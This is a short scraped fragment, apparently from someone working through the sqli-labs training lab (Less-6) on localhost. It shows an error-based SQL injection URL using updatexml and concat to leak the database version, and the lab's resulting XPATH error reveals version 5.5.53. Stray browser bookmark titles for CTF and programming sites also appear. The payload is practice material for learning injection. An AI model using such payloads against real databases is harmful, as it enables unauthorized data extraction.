 127.0.0.1/sqli-labs-master/Less-6/?id=1" and updatexml(1,concat(0x7e,(select@@version),0x7e),1)--+
ELF手册-中文版 - 豆... [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm (45条消息) CSDN - ...
Welcome Dhakkan
XPATH syntax error: '~5.5.53~'
SQLI DUMB SERIES-6